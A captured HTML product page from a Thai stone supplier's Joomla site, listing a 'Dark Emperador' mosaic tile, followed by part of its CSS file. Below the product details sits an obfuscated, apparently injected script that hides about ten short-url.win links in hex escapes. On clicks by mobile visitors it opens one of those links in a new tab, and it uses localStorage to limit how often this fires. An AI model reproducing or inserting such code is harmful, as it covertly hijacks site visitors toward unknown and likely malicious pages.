

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thaistonecenter.com/index.php/en/product-en/mosaic-en/dark-emperador-en
body_size: 24239
content:
<!DOCTYPE html>
<html lang="en">
<head>

	<base href="http://thaistonecenter.com/index.php/en/product-en/mosaic-en/dark-emperador-en" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="x-ua-compatible" content="IE=edge,chrome=1" />
	<meta name="robots" content="index, follow" />
	<title>DARK EMPERADOR</title>
	<link href="http://thaistonecenter.com/index.php/th/product-th/mosaic-th/dark-emperador-th" rel="alternate" hreflang="th-TH" />
	<link href="http://thaistonecenter.com/index.php/en/product-en/mosaic-en/dark-emperador-en" rel="alternate" hreflang="en-GB" />
	<link href="/templates/joothemes-it/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/css/uikit.min.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/css/components/slidenav.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_vtemimagezoom/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/icons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/template.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/slicknav.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/joothemes-it/css/superfish.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_imageeffectck/css/imageeffectck.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?e31d4a7b53d95a0889fabf4a82051a87" rel="stylesheet" type="text/css" />
	<style type="text/css">
a.thumbnail {display: inline-block; zoom: 1; *display: inline;}.vdoresp {margin:6px;overflow:hidden;padding-bottom:56.25%;position:relative;height:0;}
.vdoresp iframe {left:0;top:0;height:100%;width:100%;position:absolute;}
	</style>
	<script src="/media/plg_content_mavikthumbnails/js/picturefill.min.js" async="async" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/jquery.min.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/jquery-noconflict.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/jquery-migrate.min.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/js/uikit.min.js" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/uikit/2.23.0/js/components/lightbox.min.js" type="text/javascript"></script>
	<script src="/media/plg_vtemimagezoom/assets/cloud-zoom.1.0.2.min.js" type="text/javascript"></script>
	<script src="/media/plg_vtemimagezoom/assets/jquery.elastislide.js" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/holder.js" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/headroom.min.js" type="text/javascript"></script>
	<script src="/templates/joothemes-it/js/jui/bootstrap.min.js?e31d4a7b53d95a0889fabf4a82051a87" type="text/javascript"></script>
	<script src="/media/plg_system_imageeffectck/js/imageeffectck.js" type="text/javascript"></script>
	<link href="http://thaistonecenter.com/index.php/th/product-th/mosaic-th/dark-emperador-th" rel="alternate" hreflang="x-default" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<link href='//fonts.googleapis.com/css?family=Poppins|Poppins:300,500,600,700,800,900&subset=Prompt, georgia, palatino' rel='stylesheet' type='text/css' />

    <link href="https://fonts.googleapis.com/css?family=Prompt&display=swap&subset=thai" rel="stylesheet">
      
    <style type="text/css">

/* Template Style
---------------------------------------------------------------------- */
	body, h3, h4, h5, h6, .navigation a, #fullwidth a, p {
		font-family: 'Poppins',Prompt, Verdana, Arial, Helvetica, sans-serif;
		font-weight: 300;
	}

	.sitedescription,
	.btn-primary, .flex-caption, div.list-title,
	.componentheading, a.readmore, #footer ul.menu, #footer ul.menu li a, .accordion-heading, .readmore, .readmore-link,
	blockquote, .btn-group,
	dl.article-info,
	dt.article-info-term,
	.pagination ul li a,
	.pagination p.counter.pull-right,
	.categories-list h4.item-title,
	div.contact fieldset legend,
	div.blog-featured fieldset legend,
	div.search fieldset legend,
	.cat-children h3.page-header,
	.lead,
	#k2FrontendEditToolbar h2,
	div.catItemHeader h3.catItemTitle,
	span.catItemHits,
	div.catItemCategory,
	div.catItemTagsBlock,
	div.catItemCommentsLink,
	div.itemHeader h2.itemTitle,
	div.itemToolbar ul li span.itemTextResizerTitle,
	div.itemToolbar ul li a.itemCommentsLink,
	div.itemToolbar ul li a.itemPrintLink span,
	div.itemToolbar ul li a.itemEmailLink span,
	div.itemRatingBlock span,
	div.itemRatingLog,
	span.itemHits,
	div.itemCategory,
	div.itemTagsBlock,
	div.itemRelCat,
	div.itemRelAuthor,
	div.itemNavigation a.itemNext,
	div.itemCommentsForm form label.formComment,
	div.itemCommentsForm form label.formName,
	div.itemCommentsForm form label.formEmail,
	div.itemCommentsForm form label.formUrl,
	div.tagItemHeader h2.tagItemTitle,
	div.tagItemCategory,
	div.userItemHeader h3.userItemTitle,
	div.userItemCategory,
	div.userItemTagsBlock,
	div.userItemCommentsLink,
	div.latestItemHeader h2.latestItemTitle,
	div.latestItemCategory,
	div.genericItemCategory span,
	div.genericItemCategory a,
	div.genericItemHeader h2.genericItemTitle,
	div.genericItemReadMore,
	div.k2ItemsBlock ul li a.moduleItemTitle,
	div.k2ItemsBlock ul li span.moduleItemDateCreated,
	div.k2ItemsBlock ul li a.moduleItemCategory,
	div.k2ItemsBlock ul li div.moduleItemTags,
	div.k2ItemsBlock ul li a.moduleItemComments,
	div.k2ItemsBlock ul li span.moduleItemHits,
	div.k2LatestCommentsBlock ul li span.lcUsername,
	div.k2LatestCommentsBlock ul li span.lcCommentDate,
	div.k2LatestCommentsBlock ul li span.lcItemTitle,
	div.k2LatestCommentsBlock ul li span.lcItemCategory,
	div.itemComments ul.itemCommentsList li span.commentDate,
	div.itemComments ul.itemCommentsList li span.commentAuthorName,
	div.k2UserBlock div.k2UserBlockDetails span.ubName,
	div.k2UsersBlock ul li a.ubUserName,
	.k2AccountPage th.k2ProfileHeading,
	#k2Container span.catItemAddLink a.modal,
	#k2Container span.userItemAddLink a.modal
	 {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 400;
	}
	.logo a, .bt-title,
	div.profile legend,
	.hello,
	div.k2ItemsBlock ul li div.moduleItemTags b,
	span.itemNavigationTitle,
  #top p {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 500;
	}

	h2.item-page-title, h2 {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 600;
	}

	h1, #menu-icon, .portfolio h2,  #showcase .col-md-6 h3, .bt-category,
  .more_bt, .lndtitle, .breadcrumb, #main-box .jweb-content-title  {
		font-family: 'Poppins',Prompt, sans-serif;
		font-weight: 600!important;
	}

</style>
    <!--[if lte IE 8]>
		<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
					<style>
				{behavior:url(/templates/joothemes-it/js/PIE.htc);}
			</style>
			<![endif]-->
</head>
<body class="default-layout no-homepage">
<div id="wrap">
<!--Navigation-->
<header id="header" class="header header-fixed hide-from-print" role="banner">
<!--top-->
<div id="navigation">
<div class="navbar navbar-default" role="navigation">
<div class="container">
	<div class="top-header">
              <div class="block ">
           	<div class="moduletable">
	           		                	<div class="module-content">
	                		<div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
						<li>
			<a href="/index.php/th/product-th/mosaic-th/dark-emperador-th">
												<img src="/media/mod_languages/images/th_th.gif" alt="Thai (ไทย)" title="Thai (ไทย)" />										</a>
			</li>
											<li class="lang-active">
			<a href="http://thaistonecenter.com/index.php/en/product-en/mosaic-en/dark-emperador-en">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>
	                	</div>
              </div>
           </div>
	
		<div class="row">
		<div id="brand" class="col-xs-8 col-sm-4">
			 <a href="/index.php">
						<img style="width:300px; height:70px; " src="/images/logo/logoSC.png" alt="thaistonecenter.com" />
			 </a>
		 </div>
		 <div class="collapse center_top">
		 		                         <nav class="navigation" role="navigation">
		                                 
<ul class="menu">
<li  class="active  item-246 level1  first"><a href="/index.php/en/" ><span class="menutitle">HOME</span></a></li><li  class=" item-353 level1 "><a href="/index.php/en/about-us-en" ><span class="menutitle">ABOUT US</span></a></li><li  class="parent  item-252 level1  last deeper"><a href="#" ><span class="menutitle">PRODUCT</span></a><ul class="level1"><li  class=" item-253 level2  first"><a href="/index.php/en/product-en/artificial-marble-en" ><span class="menutitle">ARTIFICIAL MARBLE</span></a></li><li  class=" item-281 level2 "><a href="/index.php/en/product-en/quartz-en" ><span class="menutitle">QUARTZ</span></a></li><li  class=" item-374 level2 "><a href="/index.php/en/product-en/granite-en" ><span class="menutitle">GRANITE</span></a></li><li  class=" item-358 level2 "><a href="/index.php/en/product-en/basin-en" ><span class="menutitle">STONE SINK BASIN</span></a></li><li  class=" item-369 level2  last"><a href="/index.php/en/product-en/mosaic-en" ><span class="menutitle">MOSAIC</span></a></li></ul></li><li  class=" item-324 level1 "><a href="/index.php/en/project-en" ><span class="menutitle">GALLERY </span></a></li><li  class=" item-354 level1 "><a href="/index.php/en/service-en" ><span class="menutitle">SERVICE</span></a></li><li  class="parent  item-355 level1  deeper"><a href="#" ><span class="menutitle">CONTACT</span></a><ul class="level1"><li  class=" item-356 level2  first"><a href="/index.php/en/contact-us-en/contact-en" ><span class="menutitle">CONTACT US</span></a></li><li  class=" item-357 level2  last"><a href="/index.php/en/contact-us-en/join-us-en" ><span class="menutitle">JOIN US</span></a></li></ul></li></ul>

		                         </nav>
		                         		 		 			 	<script type="text/javascript" src="/templates/joothemes-it/js/hoverIntent.js"></script>
		     <script type="text/javascript" src="/templates/joothemes-it/js/superfish.js"></script>

		     <script type="text/javascript">
		 		jQuery(document).ready(function(){
		 			jQuery('#navigation .menu').superfish({
		 				animation: {height:'show'},	// slide-down effect without fade-in
		 				 speed:         'fast',
		 				delay:		 600			// 1.2 second delay on mouseout
		 			});
		 		});
		 	</script>
		 		 		 </div>

		 </div>
	</div>



</div>
</div>
</div>
</header>
<div class="clearfix"></div>
<!--Navigation-->
     
<section class="section_m" >
<!--fullwidth-->
<!--fullwidth-->
<!--Breadcrum-->
<!--Feature-->
<!--Feature-->
<!-- box -->
<!-- box-->

<!-- box -->
<!-- box-->
<!-- Content -->
<div class="container">
<div id="main" class="row show-grid">
<!-- Component -->
<div id="container" class="col-sm-12">
<!-- Content-top Module Position -->
<!-- Front page show or hide -->
<div id="main-box">
<div id="system-message-container">
	</div>

<div class="item-page">



<div class="clr"></div>


<div class="article-body">
	<p><a href="/index.php">HOME</a> | <a href="/index.php/en/product-en/mosaic-en">MOSAIC</a> : DARK EMPERADOR</p>
<hr />
<div class="padding-ce">
<div class="col-sm-5 padding-le">
<div><div class="mainzoom"><a id="vtemzoom0" class="vtemzoom cloud-zoom" href="/images/product/S1/big/MC004_1.jpg"
						rel='zoomWidth:"610", zoomHeight:"375", position:"right", adjustX:0, adjustY:0, tint:"", tintOpacity:0.5, lensOpacity:0.5, softFocus:0, showTitle:1, titleOpacity:0.5'>
						<img src="/images/product/S1/small/MC004_1.jpg" alt="" title="" /></a></div><div id="vtemzoomthumb0" class="es-carousel-wrapper scroll01"><div class="es-carousel"><ul><li><a class="cloud-zoom-gallery" href="/images/product/S1/big/MC004_1.jpg"
					rel='useZoom:"vtemzoom0", smallImage:"/images/product/S1/small/MC004_1.jpg"'>
					<img src="/images/product/S1/small/MC004_1.jpg" alt="" title="" width="80px"/></a></li><li><a class="cloud-zoom-gallery" href="/images/product/S1/big/MC004_2.jpg"
					rel='useZoom:"vtemzoom0", smallImage:"/images/product/S1/small/MC004_2.jpg"'>
					<img src="/images/product/S1/small/MC004_2.jpg" alt="" title="" width="80px"/></a></li></ul></div></div><script type="text/javascript">jQuery(document).ready(function(){jQuery("#vtemzoomthumb0").elastislide({imageW:80,border:1})});</script></div>
</div>
<div class="col-sm-7 padding-re">
<h2>DARK EMPERADOR</h2>
<p>Product code : MC004<br />Category : MOSAIC</p>
<div class="padce"><span style="color: #ffffff;">Limited stock</span></div>
<p> </p>
<p>Product Detail</p>
<ul>
<li>Size : 30.5 x 30.5 cm. </li>
</ul>
</div>
</div>
<hr />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x75\x4a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x47\x69\x69\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x7a\x58\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x59\x57\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x69\x4c\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x77\x6c\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x49\x56\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x72\x73\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x6b\x42\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x51\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>


	

</div>

</div>
<!-- Front page show or hide -->
<!-- Below Content Module Position -->
</div>
  
  
</div>
</div>
<!-- Content -->



<!-- footer -->
	<div id="footer">
		<div class="container">
			  <div class="row">
												<div class="col-md-4">
									

<div class="custom fa fa-map-marker"  >
	<p><strong>STONE CENTER CO.,LTD.</strong></p>
<p>1379/2 Kanjanapisek Road, Bangkaenua</p>
<p>Bangkae, Bangkok 10160, Thailand.</p></div>

						  </div>
																	<div class="col-md-4">
									

<div class="custom fa fa-mobile"  >
	<p>Phone: 095 519 5188</p>
<p>Mobile: 02 413 5588</p>
<p>Email: <a href="mailto:sales@thaistonecenter.com">Sales@thaistonecenter.com</a></p></div>

							</div>
																	<div class="col-md-4">
									

<div class="custom fa fa-pencil"  >
	<p>Quality stone center in country and around the world. Granite, Marble, Artificial stone and Sandstone. Custom made service and after-sales installation services.</p></div>

						  </div>
					
			  </div>
		</div>
	</div>
<!-- footer -->
<div id="footer_social">
    <div class="container">
							
    <ul class="social">
                            <li class="fa social_1"><a href="https://www.facebook.com/thaistonecenter" target="_blank" rel="nofollow"  title="Follow us on Facebook">Follow us on Facebook </a></li>
                            <li class="fa social_2"><a href="https://line.me/ti/p/~@stonecenter" target="_blank" rel="nofollow"  title="Follow us on Line">Follow us on Line </a></li>
                            <li class="fa social_3"><a href="https://goo.gl/maps/5v2ZrJBgD9sernw1A" target="_blank" rel="nofollow"  title="MAP on Google">MAP on Google </a></li>
                </ul>
		</div>
</div>


<div id="footer_copy">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
            	<div class="custom"  >
	                <p class="pull-left"> Copyright &copy; 2026 stonecenter.co.ltd </p>
					 
				     <!--  The link / copyright text must not be removed or altered. License is available at www.JooThemes.net! -->
					 <!--  Der Link / Copyright Text darf nicht entfernt oder verändert werden. Lizenz erhalten sie unter www.JooThemes.net -->
				</div>
            </div>
        </div>
    </div>
</div>

<!-- copy -->
<!-- menu slide -->
<!-- menu slide -->
<a href="#" class="back-to-top iconn-arrow_up"></a>


</section>
</div>
<!-- page -->
<!-- JS -->
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.flexisel.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.slicknav.min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/image-scale.min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.tinyTips.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/tools.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.matchHeight-min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.corner.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.nicescroll.min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.nicescroll.plus.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/template.min.js"></script>

<!-- JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://thaistonecenter.com/templates/joothemes-it/css/template.min.css
body_size: 14523
content:
/*
 * Master Bootstrap3 (http://www.masterbootstrap.com)
 * Copyright 2013-20156 gsuez.cl.
 * Licensed under GPL v2 (http://www.gnu.org/licenses/gpl-2.0.html)
 */.accordion{margin-bottom:20px}.accordion-group{border:1px solid #e5e5e5;border-radius:4px;margin-bottom:2px}.accordion-heading{border-bottom:0 none}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{border-top:1px solid #e5e5e5;padding:9px 15px}.form-horizontal .control-label{padding-top:5px;text-align:right;width:160px}.form-horizontal .control-label{margin-bottom:0;padding-top:7px;text-align:right}.form-horizontal .form-actions{padding-left:160px}.hm_blog_list .blog_grid_con .meta,.post_title_con .meta{border-bottom:1px dotted rgba(0, 0, 0, 0.1);font-size:13px;font-style:italic;margin-bottom:17px;padding-bottom:11px}.clearfix::after{clear:both;content:" ";display:block;font-size:0;height:0;visibility:hidden}.clearfix{display:block}.layout-boxed{box-shadow:0 0 5px rgba(0, 0, 0, 0.2);margin:0 auto;max-width:1240px;background:#fff}.module-title .title{margin:0 0 